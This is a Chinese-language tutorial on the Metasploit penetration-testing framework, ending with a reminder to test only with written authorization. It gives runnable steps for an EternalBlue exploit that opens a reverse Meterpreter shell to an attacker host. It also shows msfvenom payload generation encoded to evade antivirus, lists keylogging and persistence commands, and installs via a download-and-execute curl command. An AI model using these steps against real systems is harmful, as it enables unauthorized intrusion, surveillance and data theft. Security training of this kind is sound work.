Metasploit Framework (MSF) 使用详解

Metasploit Framework (MSF) 是一款开源的渗透测试框架,广泛应用于网络安全领域。以下是MSF的详细使用指南:

一、MSF基础

1. 安装与启动

Kali Linux:预装MSF,可直接使用

其他Linux:

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall启动:

msfconsole

2. 基本命令

help:查看帮助search:搜索模块use:使用模块show options:显示模块选项set:设置参数run或exploit:执行模块

二、渗透测试流程

1. 信息收集

use auxiliary/scanner/portscan/tcp set RHOSTS 192.168.1.0/24 set PORTS 1-1000 run

2. 漏洞扫描

use auxiliary/scanner/smb/smb_version set RHOSTS 192.168.1.100 run

3. 漏洞利用

use exploit/windows/smb/ms17_010_eternalblue set RHOST 192.168.1.100 set PAYLOAD windows/x64/meterpreter/reverse_tcp set LHOST 192.168.1.5 exploit

4. 后渗透阶段(Meterpreter)

sysinfo:系统信息getuid:当前用户shell:获取系统shellupload/download:文件传输screenshot:截屏keyscan_start/keyscan_dump:键盘记录persistence:持久化

三、常用模块详解

1. 漏洞利用模块

Windows:

exploit/windows/smb/ms17_010_eternalblueLinux:

exploit/linux/local/sudo_baron_sameditWeb:

exploit/multi/http/struts2_content_type_ognl

2. 载荷(Payload)

反向shell:

windows/meterpreter/reverse_tcp绑定shell:

windows/shell_bind_tcp无文件:

windows/x64/exec

3. 编码器

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe -e x86/shikata_ga_nai -i 5 -o payload.exe

四、高级技巧

1. 绕过杀毒软件

使用编码器多次编码

自定义模板



分离式攻击

2. 自动化攻击

resource /path/to/script.rc

3. 数据库集成

msfdb init db_nmap -sV 192.168.1.0/24 hosts services

五、注意事项

仅用于合法授权的渗透测试

使用前获取书面授权

遵守当地法律法规

测试可能对目标系统造成影响,需谨慎操作

六、学习资源

Metasploit Unleashed(免费课程):https://www.offensive-security.com/metasploit-unleashed/